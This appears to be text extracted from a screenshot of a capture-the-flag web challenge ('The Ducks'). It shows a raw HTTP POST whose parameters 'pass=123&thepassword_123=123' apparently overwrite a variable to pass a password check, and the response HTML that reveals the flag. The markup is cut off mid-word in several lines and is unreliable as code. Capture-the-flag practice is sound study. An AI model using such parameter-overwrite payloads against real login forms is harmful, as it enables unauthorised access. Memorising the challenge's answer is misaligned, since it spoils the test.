 POST /web18/ HTTP/1.1
Host: chinalover.sinaapp.com
Content-Length: 28
Cache-Control: max-age=0
Origin: http://chinalover.sinaapp.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://chinalover.sinaapp.com/web18/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
pass=123&thepassword_123=123
<script
src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstra
integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1
crossorigin="anonymous"></script>
</head>
<body>
<div class="container">
<div class="jumbotron">
<center>
<h1>The Ducks</h1>
class="alert alert-success">
<code>nctf{bian_liang_fu_gai!}</
</div>
method="POST">
<div class="row">
<div class="col-md-6 col-md-offset-3
<div class="row">